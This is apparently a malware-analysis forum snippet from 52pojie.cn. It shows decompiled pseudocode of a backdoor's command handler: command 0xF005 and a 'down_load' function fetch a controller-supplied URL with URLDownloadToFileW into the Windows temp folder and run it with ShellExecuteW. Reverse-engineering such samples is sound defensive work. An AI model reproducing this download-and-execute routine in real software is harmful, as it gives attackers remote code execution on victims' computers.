 if ( v8 != 0xF005 ) // F005 下载执行
{
if ( v8 == 0x11000 )
return CreateThread(0LL, 0LL, sub_1800362A0, v6, 0, 0LL);
goto LABEL_52;
}
memset(Str, 0, 0x800uLL);
memset(Buffer, 0, sizeof(Buffer));
LODWORD(TokenHandle) = 0;
uFlags = 0;
memset(v37, 0, sizeof(v37));
memset(v38, 0, 24);
(v6[4])(v6, v37, 56LL);
(v6[4])(v6, &TokenHandle, 4LL);
result = (v6[4])(v6, &uFlags, 4LL);
if ( uFlags )
{
(v6[4])(v6, Str);
if ( !GetWindowsDirectoryW(Buffer, 0x64u) )
GetLastError();
lstrcatW(Buffer, L"\\temp");
v35 = wcsrchr(Str, 0x2Fu);
lstrcatW(Buffer, v35);
result = URLDownloadToFileW(0LL, Str, Buffer, 0, 0LL);
if ( !result )
return ShellExecuteW(0LL, L"open", Buffer, 0LL, 0LL, TokenHandle);
}
return result;
}
__int64 __fastcall down_load(__int64 a1)
{
__int64 v2; // rcx
wchar_t *v3; // rax
__int128 v5[3]; // [rsp+30h] [rbp-D0h] BYREF
__int64 v6; // [rsp+60h] [rbp-A0h]
WCHAR String1[1024]; // [rsp+70h] [rbp-90h] BYREF
wchar_t Str[1024]; // [rsp+870h] [rbp+770h] BYREF
int v9; // [rsp+1080h] [rbp+F80h] BYREF
INT nShowCmd; // [rsp+1088h] [rbp+F88h] BYREF
memset(Str, 0, sizeof(Str));
memset(String1, 0, sizeof(String1));
nShowCmd = 0;
v9 = 0;
memset(v5, 0, sizeof(v5));
v6 = 0LL;
(*(a1 + 32))(a1, v5, 56LL);
(*(a1 + 32))(a1, &nShowCmd, 4LL);
(*(a1 + 32))(a1, &v9, 4LL);
if ( v9 )
{
(*(a1 + 32))(a1, Str);
sub_1800140E0(v2, String1);
lstrcatW(String1, L"\\temp");
v3 = wcsrchr(Str, 0x2Fu);
lstrcatW(String1, v3);
if ( !URLDownloadToFileW(0LL, Str, String1, 0, 0LL) )// 下载执行
ShellExecuteW(0LL, L"open", String1, 0LL, 0LL, nShowCmd);
}
return 0LL;
}
吾爱破解论坛
www.52pojie.cn